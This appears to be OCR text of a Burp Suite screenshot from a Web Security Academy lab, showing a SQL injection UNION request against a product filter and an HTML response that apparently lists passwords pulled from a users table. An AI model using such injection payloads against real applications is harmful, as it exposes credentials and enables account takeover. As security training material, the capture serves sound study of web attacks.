 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'+UNION+select+NULL,+password+from+users--
HTTP/1.1
2 Host: 0a2a00dc049a43d7c08b6239007f007e.web-security-academy.net
3 Cookie: session=OdgfdEqh830RlFSlIafFDLyiyPuYhtyk
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0)
Gecko/20100101 Firefox/101.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a2a00dc049a43d7c08b6239007f007e.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
? Search... 0 matches
Response
Pretty Raw Hex Render \n
</th>
71 <td>
<a class="button is-small" href="
/product?productId=19">
View details
</a>
</td>
72 </tr>
73 <tr>
74 <th>
c8henwyq73zjstcsb04w
</th>
75 </tr>
76 <tr>
77 <th>
03xorql4yy1h7wse12by
</th>
78 </tr>
79 <tr>
80 <th>
h7qiyo4knl15ohjs05u7
</th>
81 </tr>
82 <tr>
83 <th>
Babbage Web Spray
</th>
84 <td>
<a class="button is-small" href="/product?productId=4
">
View details
</a>
</td>
85 </tr>
86 <tr>
87 <th>
More Than Just Birdsong
</th>
88 <td>
<a class="button is-small" href="
? Search... 0 matches